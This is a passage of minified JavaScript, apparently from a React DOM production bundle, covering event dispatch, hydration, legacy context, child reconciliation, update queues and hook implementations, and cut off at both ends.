D=null;T!==null&&k0(v,w,T,D,!1),M!==null&&K!==null&&k0(v,K,M,D,!0)}}e:{if(w=h?Zs(h):window,T=w.nodeName&&w.nodeName.toLowerCase(),T==="select"||T==="input"&&w.type==="file")var z=k2;else if(t0(w))if(r0)z=A2;else{z=E2;var L=T2}else(T=w.nodeName)&&T.toLowerCase()==="input"&&(w.type==="checkbox"||w.type==="radio")&&(z=C2);if(z&&(z=z(t,h))){n0(v,z,n,y);break e}L&&L(t,w,h),t==="focusout"&&(L=w._wrapperState)&&L.controlled&&w.type==="number"&&Uf(w,"number",w.value)}switch(L=h?Zs(h):window,t){case"focusin":(t0(L)||L.contentEditable==="true")&&(js=L,pd=h,co=null);break;case"focusout":co=pd=js=null;break;case"mousedown":md=!0;break;case"contextmenu":case"mouseup":case"dragend":md=!1,f0(v,n,y);break;case"selectionchange":if(R2)break;case"keydown":case"keyup":f0(v,n,y)}var b;if(cd)e:{switch(t){case"compositionstart":var W="onCompositionStart";break e;case"compositionend":W="onCompositionEnd";break e;case"compositionupdate":W="onCompositionUpdate";break e}W=void 0}else Ws?$g(t,n)&&(W="onCompositionEnd"):t==="keydown"&&n.keyCode===229&&(W="onCompositionStart");W&&(Qg&&n.locale!=="ko"&&(Ws||W!=="onCompositionStart"?W==="onCompositionEnd"&&Ws&&(b=Zg()):(ui=y,id="value"in ui?ui.value:ui.textContent,Ws=!0)),L=qa(h,W),0<L.length&&(W=new Kg(W,t,null,n,y),v.push({event:W,listeners:L}),b?W.data=b:(b=e0(n),b!==null&&(W.data=b)))),(b=y2?v2(t,n):w2(t,n))&&(h=qa(h,"onBeforeInput"),0<h.length&&(y=new Kg("onBeforeInput","beforeinput",null,n,y),v.push({event:y,listeners:h}),y.data=b))}x0(v,e)})}function po(t,e,n){return{instance:t,listener:e,currentTarget:n}}function qa(t,e){for(var n=e+"Capture",r=[];t!==null;){var l=t,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Kl(t,n),o!=null&&r.unshift(po(t,o,l)),o=Kl(t,e),o!=null&&r.push(po(t,o,l))),t=t.return}return r}function Hs(t){if(t===null)return null;do t=t.return;while(t&&t.tag!==5);return t||null}function k0(t,e,n,r,l){for(var o=e._reactName,a=[];n!==null&&n!==r;){var c=n,f=c.alternate,h=c.stateNode;if(f!==null&&f===r)break;c.tag===5&&h!==null&&(c=h,l?(f=Kl(n,o),f!=null&&a.unshift(po(n,f,c))):l||(f=Kl(n,o),f!=null&&a.push(po(n,f,c)))),n=n.return}a.length!==0&&t.push({event:e,listeners:a})}var _2=/\r\n?/g,D2=/\u0000|\uFFFD/g;function T0(t){return(typeof t=="string"?t:""+t).replace(_2,`
`).replace(D2,"")}function Qa(t,e,n){if(e=T0(e),T0(t)!==e&&n)throw Error(H(425))}function Ja(){}var Sd=null,kd=null;function Td(t,e){return t==="textarea"||t==="noscript"||typeof e.children=="string"||typeof e.children=="number"||typeof e.dangerouslySetInnerHTML=="object"&&e.dangerouslySetInnerHTML!==null&&e.dangerouslySetInnerHTML.__html!=null}var Ed=typeof setTimeout=="function"?setTimeout:void 0,P2=typeof clearTimeout=="function"?clearTimeout:void 0,E0=typeof Promise=="function"?Promise:void 0,b2=typeof queueMicrotask=="function"?queueMicrotask:typeof E0<"u"?function(t){return E0.resolve(null).then(t).catch(F2)}:Ed;function F2(t){setTimeout(function(){throw t})}function Cd(t,e){var n=e,r=0;do{var l=n.nextSibling;if(t.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){t.removeChild(l),ro(e);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);ro(e)}function fi(t){for(;t!=null;t=t.nextSibling){var e=t.nodeType;if(e===1||e===3)break;if(e===8){if(e=t.data,e==="$"||e==="$!"||e==="$?")break;if(e==="/$")return null}}return t}function C0(t){t=t.previousSibling;for(var e=0;t;){if(t.nodeType===8){var n=t.data;if(n==="$"||n==="$!"||n==="$?"){if(e===0)return t;e--}else n==="/$"&&e++}t=t.previousSibling}return null}var Vs=Math.random().toString(36).slice(2),hr="__reactFiber$"+Vs,mo="__reactProps$"+Vs,Nr="__reactContainer$"+Vs,Ad="__reactEvents$"+Vs,z2="__reactListeners$"+Vs,U2="__reactHandles$"+Vs;function qi(t){var e=t[hr];if(e)return e;for(var n=t.parentNode;n;){if(e=n[Nr]||n[hr]){if(n=e.alternate,e.child!==null||n!==null&&n.child!==null)for(t=C0(t);t!==null;){if(n=t[hr])return n;t=C0(t)}return e}t=n,n=t.parentNode}return null}function go(t){return t=t[hr]||t[Nr],!t||t.tag!==5&&t.tag!==6&&t.tag!==13&&t.tag!==3?null:t}function Zs(t){if(t.tag===5||t.tag===6)return t.stateNode;throw Error(H(33))}function Xa(t){return t[mo]||null}var Od=[],Gs=-1;function di(t){return{current:t}}function We(t){0>Gs||(t.current=Od[Gs],Od[Gs]=null,Gs--)}function Pe(t,e){Gs++,Od[Gs]=t.current,t.current=e}var hi={},Ct=di(hi),Yt=di(!1),Qi=hi;function Ys(t,e){var n=t.type.contextTypes;if(!n)return hi;var r=t.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===e)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in n)l[o]=e[o];return r&&(t=t.stateNode,t.__reactInternalMemoizedUnmaskedChildContext=e,t.__reactInternalMemoizedMaskedChildContext=l),l}function Kt(t){return t=t.childContextTypes,t!=null}function $a(){We(Yt),We(Ct)}function A0(t,e,n){if(Ct.current!==hi)throw Error(H(168));Pe(Ct,e),Pe(Yt,n)}function O0(t,e,n){var r=t.stateNode;if(e=e.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in e))throw Error(H(108,Tk(t)||"Unknown",l));return Ze({},n,r)}function eu(t){return t=(t=t.stateNode)&&t.__reactInternalMemoizedMergedChildContext||hi,Qi=Ct.current,Pe(Ct,t),Pe(Yt,Yt.current),!0}function I0(t,e,n){var r=t.stateNode;if(!r)throw Error(H(169));n?(t=O0(t,e,Qi),r.__reactInternalMemoizedMergedChildContext=t,We(Yt),We(Ct),Pe(Ct,t)):We(Yt),Pe(Yt,n)}var Mr=null,tu=!1,Id=!1;function R0(t){Mr===null?Mr=[t]:Mr.push(t)}function W2(t){tu=!0,R0(t)}function pi(){if(!Id&&Mr!==null){Id=!0;var t=0,e=Me;try{var n=Mr;for(Me=1;t<n.length;t++){var r=n[t];do r=r(!0);while(r!==null)}Mr=null,tu=!1}catch(l){throw Mr!==null&&(Mr=Mr.slice(t+1)),Mg(Qf,pi),l}finally{Me=e,Id=!1}}return null}var Ks=[],qs=0,nu=null,ru=0,En=[],Cn=0,Ji=null,Lr=1,_r="";function Xi(t,e){Ks[qs++]=ru,Ks[qs++]=nu,nu=t,ru=e}function N0(t,e,n){En[Cn++]=Lr,En[Cn++]=_r,En[Cn++]=Ji,Ji=t;var r=Lr;t=_r;var l=32-Zn(r)-1;r&=~(1<<l),n+=1;var o=32-Zn(e)+l;if(30<o){var a=l-l%5;o=(r&(1<<a)-1).toString(32),r>>=a,l-=a,Lr=1<<32-Zn(e)+l|n<<l|r,_r=o+t}else Lr=1<<o|n<<l|r,_r=t}function Rd(t){t.return!==null&&(Xi(t,1),N0(t,1,0))}function Nd(t){for(;t===nu;)nu=Ks[--qs],Ks[qs]=null,ru=Ks[--qs],Ks[qs]=null;for(;t===Ji;)Ji=En[--Cn],En[Cn]=null,_r=En[--Cn],En[Cn]=null,Lr=En[--Cn],En[Cn]=null}var an=null,un=null,Be=!1,Yn=null;function M0(t,e){var n=Rn(5,null,null,0);n.elementType="DELETED",n.stateNode=e,n.return=t,e=t.deletions,e===null?(t.deletions=[n],t.flags|=16):e.push(n)}function L0(t,e){switch(t.tag){case 5:var n=t.type;return e=e.nodeType!==1||n.toLowerCase()!==e.nodeName.toLowerCase()?null:e,e!==null?(t.stateNode=e,an=t,un=fi(e.firstChild),!0):!1;case 6:return e=t.pendingProps===""||e.nodeType!==3?null:e,e!==null?(t.stateNode=e,an=t,un=null,!0):!1;case 13:return e=e.nodeType!==8?null:e,e!==null?(n=Ji!==null?{id:Lr,overflow:_r}:null,t.memoizedState={dehydrated:e,treeContext:n,retryLane:1073741824},n=Rn(18,null,null,0),n.stateNode=e,n.return=t,t.child=n,an=t,un=null,!0):!1;default:return!1}}function Md(t){return(t.mode&1)!==0&&(t.flags&128)===0}function Ld(t){if(Be){var e=un;if(e){var n=e;if(!L0(t,e)){if(Md(t))throw Error(H(418));e=fi(n.nextSibling);var r=an;e&&L0(t,e)?M0(r,n):(t.flags=t.flags&-4097|2,Be=!1,an=t)}}else{if(Md(t))throw Error(H(418));t.flags=t.flags&-4097|2,Be=!1,an=t}}}function _0(t){for(t=t.return;t!==null&&t.tag!==5&&t.tag!==3&&t.tag!==13;)t=t.return;an=t}function iu(t){if(t!==an)return!1;if(!Be)return _0(t),Be=!0,!1;var e;if((e=t.tag!==3)&&!(e=t.tag!==5)&&(e=t.type,e=e!=="head"&&e!=="body"&&!Td(t.type,t.memoizedProps)),e&&(e=un)){if(Md(t))throw D0(),Error(H(418));for(;e;)M0(t,e),e=fi(e.nextSibling)}if(_0(t),t.tag===13){if(t=t.memoizedState,t=t!==null?t.dehydrated:null,!t)throw Error(H(317));e:{for(t=t.nextSibling,e=0;t;){if(t.nodeType===8){var n=t.data;if(n==="/$"){if(e===0){un=fi(t.nextSibling);break e}e--}else n!=="$"&&n!=="$!"&&n!=="$?"||e++}t=t.nextSibling}un=null}}else un=an?fi(t.stateNode.nextSibling):null;return!0}function D0(){for(var t=un;t;)t=fi(t.nextSibling)}function Qs(){un=an=null,Be=!1}function _d(t){Yn===null?Yn=[t]:Yn.push(t)}var j2=Rr.ReactCurrentBatchConfig;function yo(t,e,n){if(t=n.ref,t!==null&&typeof t!="function"&&typeof t!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(H(309));var r=n.stateNode}if(!r)throw Error(H(147,t));var l=r,o=""+t;return e!==null&&e.ref!==null&&typeof e.ref=="function"&&e.ref._stringRef===o?e.ref:(e=function(a){var c=l.refs;a===null?delete c[o]:c[o]=a},e._stringRef=o,e)}if(typeof t!="string")throw Error(H(284));if(!n._owner)throw Error(H(290,t))}return t}function su(t,e){throw t=Object.prototype.toString.call(e),Error(H(31,t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t))}function P0(t){var e=t._init;return e(t._payload)}function b0(t){function e(E,S){if(t){var k=E.deletions;k===null?(E.deletions=[S],E.flags|=16):k.push(S)}}function n(E,S){if(!t)return null;for(;S!==null;)e(E,S),S=S.sibling;return null}function r(E,S){for(E=new Map;S!==null;)S.key!==null?E.set(S.key,S):E.set(S.index,S),S=S.sibling;return E}function l(E,S){return E=ki(E,S),E.index=0,E.sibling=null,E}function o(E,S,k){return E.index=k,t?(k=E.alternate,k!==null?(k=k.index,k<S?(E.flags|=2,S):k):(E.flags|=2,S)):(E.flags|=1048576,S)}function a(E){return t&&E.alternate===null&&(E.flags|=2),E}function c(E,S,k,N){return S===null||S.tag!==6?(S=Eh(k,E.mode,N),S.return=E,S):(S=l(S,k),S.return=E,S)}function f(E,S,k,N){var z=k.type;return z===Ds?y(E,S,k.props.children,N,k.key):S!==null&&(S.elementType===z||typeof z=="object"&&z!==null&&z.$$typeof===ri&&P0(z)===S.type)?(N=l(S,k.props),N.ref=yo(E,S,k),N.return=E,N):(N=Ru(k.type,k.key,k.props,null,E.mode,N),N.ref=yo(E,S,k),N.return=E,N)}function h(E,S,k,N){return S===null||S.tag!==4||S.stateNode.containerInfo!==k.containerInfo||S.stateNode.implementation!==k.implementation?(S=Ch(k,E.mode,N),S.return=E,S):(S=l(S,k.children||[]),S.return=E,S)}function y(E,S,k,N,z){return S===null||S.tag!==7?(S=ls(k,E.mode,N,z),S.return=E,S):(S=l(S,k),S.return=E,S)}function v(E,S,k){if(typeof S=="string"&&S!==""||typeof S=="number")return S=Eh(""+S,E.mode,k),S.return=E,S;if(typeof S=="object"&&S!==null){switch(S.$$typeof){case Aa:return k=Ru(S.type,S.key,S.props,null,E.mode,k),k.ref=yo(E,null,S),k.return=E,k;case _s:return S=Ch(S,E.mode,k),S.return=E,S;case ri:var N=S._init;return v(E,N(S._payload),k)}if(Zl(S)||Hl(S))return S=ls(S,E.mode,k,null),S.return=E,S;su(E,S)}return null}function w(E,S,k,N){var z=S!==null?S.key:null;if(typeof k=="string"&&k!==""||typeof k=="number")return z!==null?null:c(E,S,""+k,N);if(typeof k=="object"&&k!==null){switch(k.$$typeof){case Aa:return k.key===z?f(E,S,k,N):null;case _s:return k.key===z?h(E,S,k,N):null;case ri:return z=k._init,w(E,S,z(k._payload),N)}if(Zl(k)||Hl(k))return z!==null?null:y(E,S,k,N,null);su(E,k)}return null}function T(E,S,k,N,z){if(typeof N=="string"&&N!==""||typeof N=="number")return E=E.get(k)||null,c(S,E,""+N,z);if(typeof N=="object"&&N!==null){switch(N.$$typeof){case Aa:return E=E.get(N.key===null?k:N.key)||null,f(S,E,N,z);case _s:return E=E.get(N.key===null?k:N.key)||null,h(S,E,N,z);case ri:var L=N._init;return T(E,S,k,L(N._payload),z)}if(Zl(N)||Hl(N))return E=E.get(k)||null,y(S,E,N,z,null);su(S,N)}return null}function M(E,S,k,N){for(var z=null,L=null,b=S,W=S=0,Te=null;b!==null&&W<k.length;W++){b.index>W?(Te=b,b=null):Te=b.sibling;var ue=w(E,b,k[W],N);if(ue===null){b===null&&(b=Te);break}t&&b&&ue.alternate===null&&e(E,b),S=o(ue,S,W),L===null?z=ue:L.sibling=ue,L=ue,b=Te}if(W===k.length)return n(E,b),Be&&Xi(E,W),z;if(b===null){for(;W<k.length;W++)b=v(E,k[W],N),b!==null&&(S=o(b,S,W),L===null?z=b:L.sibling=b,L=b);return Be&&Xi(E,W),z}for(b=r(E,b);W<k.length;W++)Te=T(b,E,W,k[W],N),Te!==null&&(t&&Te.alternate!==null&&b.delete(Te.key===null?W:Te.key),S=o(Te,S,W),L===null?z=Te:L.sibling=Te,L=Te);return t&&b.forEach(function(Ae){return e(E,Ae)}),Be&&Xi(E,W),z}function D(E,S,k,N){var z=Hl(k);if(typeof z!="function")throw Error(H(150));if(k=z.call(k),k==null)throw Error(H(151));for(var L=z=null,b=S,W=S=0,Te=null,ue=k.next();b!==null&&!ue.done;W++,ue=k.next()){b.index>W?(Te=b,b=null):Te=b.sibling;var Ae=w(E,b,ue.value,N);if(Ae===null){b===null&&(b=Te);break}t&&b&&Ae.alternate===null&&e(E,b),S=o(Ae,S,W),L===null?z=Ae:L.sibling=Ae,L=Ae,b=Te}if(ue.done)return n(E,b),Be&&Xi(E,W),z;if(b===null){for(;!ue.done;W++,ue=k.next())ue=v(E,ue.value,N),ue!==null&&(S=o(ue,S,W),L===null?z=ue:L.sibling=ue,L=ue);return Be&&Xi(E,W),z}for(b=r(E,b);!ue.done;W++,ue=k.next())ue=T(b,E,W,ue.value,N),ue!==null&&(t&&ue.alternate!==null&&b.delete(ue.key===null?W:ue.key),S=o(ue,S,W),L===null?z=ue:L.sibling=ue,L=ue);return t&&b.forEach(function(rr){return e(E,rr)}),Be&&Xi(E,W),z}function K(E,S,k,N){if(typeof k=="object"&&k!==null&&k.type===Ds&&k.key===null&&(k=k.props.children),typeof k=="object"&&k!==null){switch(k.$$typeof){case Aa:e:{for(var z=k.key,L=S;L!==null;){if(L.key===z){if(z=k.type,z===Ds){if(L.tag===7){n(E,L.sibling),S=l(L,k.props.children),S.return=E,E=S;break e}}else if(L.elementType===z||typeof z=="object"&&z!==null&&z.$$typeof===ri&&P0(z)===L.type){n(E,L.sibling),S=l(L,k.props),S.ref=yo(E,L,k),S.return=E,E=S;break e}n(E,L);break}else e(E,L);L=L.sibling}k.type===Ds?(S=ls(k.props.children,E.mode,N,k.key),S.return=E,E=S):(N=Ru(k.type,k.key,k.props,null,E.mode,N),N.ref=yo(E,S,k),N.return=E,E=N)}return a(E);case _s:e:{for(L=k.key;S!==null;){if(S.key===L)if(S.tag===4&&S.stateNode.containerInfo===k.containerInfo&&S.stateNode.implementation===k.implementation){n(E,S.sibling),S=l(S,k.children||[]),S.return=E,E=S;break e}else{n(E,S);break}else e(E,S);S=S.sibling}S=Ch(k,E.mode,N),S.return=E,E=S}return a(E);case ri:return L=k._init,K(E,S,L(k._payload),N)}if(Zl(k))return M(E,S,k,N);if(Hl(k))return D(E,S,k,N);su(E,k)}return typeof k=="string"&&k!==""||typeof k=="number"?(k=""+k,S!==null&&S.tag===6?(n(E,S.sibling),S=l(S,k),S.return=E,E=S):(n(E,S),S=Eh(k,E.mode,N),S.return=E,E=S),a(E)):n(E,S)}return K}var Js=b0(!0),F0=b0(!1),lu=di(null),ou=null,Xs=null,Dd=null;function Pd(){Dd=Xs=ou=null}function bd(t){var e=lu.current;We(lu),t._currentValue=e}function Fd(t,e,n){for(;t!==null;){var r=t.alternate;if((t.childLanes&e)!==e?(t.childLanes|=e,r!==null&&(r.childLanes|=e)):r!==null&&(r.childLanes&e)!==e&&(r.childLanes|=e),t===n)break;t=t.return}}function $s(t,e){ou=t,Dd=Xs=null,t=t.dependencies,t!==null&&t.firstContext!==null&&(t.lanes&e&&(qt=!0),t.firstContext=null)}function An(t){var e=t._currentValue;if(Dd!==t)if(t={context:t,memoizedValue:e,next:null},Xs===null){if(ou===null)throw Error(H(308));Xs=t,ou.dependencies={lanes:0,firstContext:t}}else Xs=Xs.next=t;return e}var $i=null;function zd(t){$i===null?$i=[t]:$i.push(t)}function z0(t,e,n,r){var l=e.interleaved;return l===null?(n.next=n,zd(e)):(n.next=l.next,l.next=n),e.interleaved=n,Dr(t,r)}function Dr(t,e){t.lanes|=e;var n=t.alternate;for(n!==null&&(n.lanes|=e),n=t,t=t.return;t!==null;)t.childLanes|=e,n=t.alternate,n!==null&&(n.childLanes|=e),n=t,t=t.return;return n.tag===3?n.stateNode:null}var mi=!1;function Ud(t){t.updateQueue={baseState:t.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function U0(t,e){t=t.updateQueue,e.updateQueue===t&&(e.updateQueue={baseState:t.baseState,firstBaseUpdate:t.firstBaseUpdate,lastBaseUpdate:t.lastBaseUpdate,shared:t.shared,effects:t.effects})}function Pr(t,e){return{eventTime:t,lane:e,tag:0,payload:null,callback:null,next:null}}function gi(t,e,n){var r=t.updateQueue;if(r===null)return null;if(r=r.shared,Se&2){var l=r.pending;return l===null?e.next=e:(e.next=l.next,l.next=e),r.pending=e,Dr(t,n)}return l=r.interleaved,l===null?(e.next=e,zd(r)):(e.next=l.next,l.next=e),r.interleaved=e,Dr(t,n)}function au(t,e,n){if(e=e.updateQueue,e!==null&&(e=e.shared,(n&4194240)!==0)){var r=e.lanes;r&=t.pendingLanes,n|=r,e.lanes=n,$f(t,n)}}function W0(t,e){var n=t.updateQueue,r=t.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};o===null?l=o=a:o=o.next=a,n=n.next}while(n!==null);o===null?l=o=e:o=o.next=e}else l=o=e;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},t.updateQueue=n;return}t=n.lastBaseUpdate,t===null?n.firstBaseUpdate=e:t.next=e,n.lastBaseUpdate=e}function uu(t,e,n,r){var l=t.updateQueue;mi=!1;var o=l.firstBaseUpdate,a=l.lastBaseUpdate,c=l.shared.pending;if(c!==null){l.shared.pending=null;var f=c,h=f.next;f.next=null,a===null?o=h:a.next=h,a=f;var y=t.alternate;y!==null&&(y=y.updateQueue,c=y.lastBaseUpdate,c!==a&&(c===null?y.firstBaseUpdate=h:c.next=h,y.lastBaseUpdate=f))}if(o!==null){var v=l.baseState;a=0,y=h=f=null,c=o;do{var w=c.lane,T=c.eventTime;if((r&w)===w){y!==null&&(y=y.next={eventTime:T,lane:0,tag:c.tag,payload:c.payload,callback:c.callback,next:null});e:{var M=t,D=c;switch(w=e,T=n,D.tag){case 1:if(M=D.payload,typeof M=="function"){v=M.call(T,v,w);break e}v=M;break e;case 3:M.flags=M.flags&-65537|128;case 0:if(M=D.payload,w=typeof M=="function"?M.call(T,v,w):M,w==null)break e;v=Ze({},v,w);break e;case 2:mi=!0}}c.callback!==null&&c.lane!==0&&(t.flags|=64,w=l.effects,w===null?l.effects=[c]:w.push(c))}else T={eventTime:T,lane:w,tag:c.tag,payload:c.payload,callback:c.callback,next:null},y===null?(h=y=T,f=v):y=y.next=T,a|=w;if(c=c.next,c===null){if(c=l.shared.pending,c===null)break;w=c,c=w.next,w.next=null,l.lastBaseUpdate=w,l.shared.pending=null}}while(!0);if(y===null&&(f=v),l.baseState=f,l.firstBaseUpdate=h,l.lastBaseUpdate=y,e=l.shared.interleaved,e!==null){l=e;do a|=l.lane,l=l.next;while(l!==e)}else o===null&&(l.shared.lanes=0);ns|=a,t.lanes=a,t.memoizedState=v}}function j0(t,e,n){if(t=e.effects,e.effects=null,t!==null)for(e=0;e<t.length;e++){var r=t[e],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(H(191,l));l.call(r)}}}var vo={},pr=di(vo),wo=di(vo),xo=di(vo);function es(t){if(t===vo)throw Error(H(174));return t}function Wd(t,e){switch(Pe(xo,e),Pe(wo,t),Pe(pr,vo),t=e.nodeType,t){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:jf(null,"");break;default:t=t===8?e.parentNode:e,e=t.namespaceURI||null,t=t.tagName,e=jf(e,t)}We(pr),Pe(pr,e)}function el(){We(pr),We(wo),We(xo)}function B0(t){es(xo.current);var e=es(pr.current),n=jf(e,t.type);e!==n&&(Pe(wo,t),Pe(pr,n))}function jd(t){wo.current===t&&(We(pr),We(wo))}var Ge=di(0);function cu(t){for(var e=t;e!==null;){if(e.tag===13){var n=e.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return e}else if(e.tag===19&&e.memoizedProps.revealOrder!==void 0){if(e.flags&128)return e}else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break;for(;e.sibling===null;){if(e.return===null||e.return===t)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}return null}var Bd=[];function Hd(){for(var t=0;t<Bd.length;t++)Bd[t]._workInProgressVersionPrimary=null;Bd.length=0}var fu=Rr.ReactCurrentDispatcher,Vd=Rr.ReactCurrentBatchConfig,ts=0,Ye=null,ct=null,mt=null,du=!1,So=!1,ko=0,B2=0;function At(){throw Error(H(321))}function Zd(t,e){if(e===null)return!1;for(var n=0;n<e.length&&n<t.length;n++)if(!Gn(t[n],e[n]))return!1;return!0}function Gd(t,e,n,r,l,o){if(ts=o,Ye=e,e.memoizedState=null,e.updateQueue=null,e.lanes=0,fu.current=t===null||t.memoizedState===null?G2:Y2,t=n(r,l),So){o=0;do{if(So=!1,ko=0,25<=o)throw Error(H(301));o+=1,mt=ct=null,e.updateQueue=null,fu.current=K2,t=n(r,l)}while(So)}if(fu.current=mu,e=ct!==null&&ct.next!==null,ts=0,mt=ct=Ye=null,du=!1,e)throw Error(H(300));return t}function Yd(){var t=ko!==0;return ko=0,t}function mr(){var t={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return mt===null?Ye.memoizedState=mt=t:mt=mt.next=t,mt}function On(){if(ct===null){var t=Ye.alternate;t=t!==null?t.memoizedState:null}else t=ct.next;var e=mt===null?Ye.memoizedState:mt.next;if(e!==null)mt=e,ct=t;else{if(t===null)throw Error(H(310));ct=t,t={memoizedState:ct.memoizedState,baseState:ct.baseState,baseQueue:ct.baseQueue,queue:ct.queue,next:null},mt===null?Ye.memoizedState=mt=t:mt=mt.next=t}return mt}function To(t,e){return typeof e=="function"?e(t):e}function Kd(t){var e=On(),n=e.queue;if(n===null)throw Error(H(311));n.lastRenderedReducer=t;var r=ct,l=r.baseQueue,o=n.pending;if(o!==null){if(l!==null){var a=l.next;l.next=o.next,o.next=a}r.baseQueue=l=o,n.pending=null}if(l!==null){o=l.next,r=r.baseState;var c=a=null,f=null,h=o;do{var y=h.lane;if((ts&y)===y)f!==null&&(f=f.next={lane:0,action:h.action,hasEagerState:h.hasEagerState,eagerState:h.eagerState,next:null}),r=h.hasEagerState?h.eagerState:t(r,h.action);else{var v={lane:y,action:h.action,hasEagerState:h.hasEagerState,eagerState:h.eagerState,next:null};f===null?(c=f=v,a=r):f=f.next=v,Ye.lanes|=y,ns|=y}h=h.next}while(h!==null&&h!==o);f===null?a=r:f.next=c,Gn(r,e.memoizedState)||(qt=!0),e.memoizedState=r,e.baseState=a,e.baseQueue=f,n.lastRenderedState=r}if(t=n.interleaved,t!==null){l=t;do o=l.lane,Ye.lanes|=o,ns|=o,l=l.next;while(l!==t)}else l===null&&(n.lanes=0);return[e.memoizedState,n.dispatch]}function qd(t){var e=On(),n=e.queue;if(n===null)throw Error(H(311));n.lastRenderedReducer=t;var r=n.dispatch,l=n.pending,o=e.memoizedState;if(l!==null){n.pending=null;var a=l=l.next;do o=t(o,a.action),a=a.next;while(a!==l);Gn(o,e.memoizedState)||(qt=!0),e.memoizedState=o,e.baseQueue===null&&(e.baseState=o),n.lastRenderedState=o}return[o,r]}function H0(){}function V0(t,e){var n=Ye,r=On(),l=e(),o=!Gn(r.memoizedState,l);if(o&&(r.memoizedState=l,qt=!0),r=r.queue,Qd(Y0.bind(null,n,r,t),[t]),r.getSnapshot!==e||o||mt!==null&&mt.memoizedState.tag&1){if(n.flags|=2048,Eo(9,G0.bind(null,n,r,l,e),void 0,null),gt===null)throw Error(H(349));ts&30||Z0(n,e,l)}return l}function Z0(t,e,n){t.flags|=16384,t={getSnapshot:e,value:n},e=Ye.updateQueue,e===null?(e={lastEffect:null,stores:null},Ye.updateQueue=e,e.stores=[t]):(n=e.stores,n===null?e.stores=[t]:n.push(t))}function G0(t,e,n,r){e.value=n,e.getSnapshot=r,K0(e)&&q0(t)}function Y0(t,e,n){return n(function(){K0(e)&&q0(t)})}function K0(t){var e=t.getSnapshot;t=t.value;try{var n=e();return!Gn(t,n)}catch{return!0}}function q0(t){var e=Dr(t,1);e!==null&&Jn(e,t,1,-1)}function Q0(t){var e=mr();return typeof t=="function"&&(t=t()),e.memoizedState=e.baseState=t,t={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:To,lastRenderedState:t},e.queue=t,t=t.dispatch=Z2.bind(null,Ye,t),[e.memoizedState,t]}function Eo(t,e,n,r){return t={tag:t,create:e,destroy:n,deps:r,next:null},e=Ye.updateQueue,e===null?(e={lastEffect:null,stores:null},Ye.updateQueue=e,e.lastEffect=t.next=t):(n=e.lastEffect,n===null?e.lastEffect=t.next=t:(r=n.next,n.next=t,t.next=r,e.lastEffect=t)),t}function J0(){return On().memoizedState}function hu(t,e,n,r){var l=mr();Ye.flags|=t,l.memoizedState=Eo(1|e,n,void 0,r===void 0?null:r)}function pu(t,e,n,r){var l=On();r=r===void 0?null:r;var o=void 0;if(ct!==null){var a=ct.memoizedState;if(o=a.destroy,r!==null&&Zd(r,a.deps)){l.memoizedState=Eo(e,n,o,r);return}}Ye.flags|=t,l.memoizedState=Eo(1|e,n,o,r)}function X0(t,e){return hu(8390656,8,t,e)}function Qd(t,e){return pu(2048,8,t,e)}function $0(t,e){return pu(4,2,t,e)}function e1(t,e){return pu(4,4,t,e)}function t1(t,e){if(typeof e=="function")return t=t(),e(t),function(){e(null)};if(e!=null)return t=t(),e.current=t,function(){e.current=null}}function n1(t,e,n){return n=n!=null?n.concat([t]):null,pu(4,4,t1.bind(null,e,t),n)}function Jd(){}function r1(t,e){var n=On();e=e===void 0?null:e;var r=n.memoizedState;return r!==null&&e!==null&&Zd(e,r[1])?r[0]:(n.memoizedState=[t,e],t)}function i1(t,e){var n=On();e=e===void 0?null:e;var r=n.memoizedState;return r!==null&&e!==null&&Zd(e,r[1])?r[0]:(t=t(),n.memoizedState=[t,e],t)}function s1(t,e,n){return ts&21?(Gn(n,e)||(n=Pg(),Ye.lanes|=n,ns|=n,t.baseState=!0),e):(t.baseState&&(t.baseState=!1,qt=!0),t.memoizedState=n)}function H2(t,e){var n=Me;Me=n!==0&&4>n?n:4,t(!0);var r=Vd.transition;Vd.transition={};try{t(!1),e()}finally{Me=n,Vd.transition=r}}function l1(){return On().memoizedState}function V2(t,e,n){var r=xi(t);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},o1(t))a1(e,n);else if(n=z0(t,e,n,r),n!==null){var l=Ut();Jn(n,t,r,l),u1(n,e,r)}}function Z2(t,e,n){var r=xi(t),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(o1(t))a1(e,l);else{var o=t.alternate;if(t.lanes===0&&(o===null||o.lanes===0)&&(o=e.lastRenderedReducer,o!==null))try{var a=e.lastRenderedState,c=o(a,n);if(l.hasEagerState=!0,l.eagerState=c,Gn(c,a)){var f=e.interleaved;f===null?(l.next=l,zd(e)):(l.next=f.next,f.next=l),e.interleaved=l;return}}catch{}finally{}n=z0(t,e,l,r),n!==null&&(l=Ut(),Jn(n,t,r,l),u1(n,e,r))}}function o1(t){var e=t.alternate;return t===Ye||e!==null&&e===Ye}function a1(t,e){So=du=!0;var n=t.pending;n===null?e.next=e:(e.next=n.next,n.next=e),t.pending=e}function u1(t,e,n){if(n&4194240){var r=e.lanes;r&=t.pendingLanes,n|=r,e.lanes=n,$f(t,n)}}var 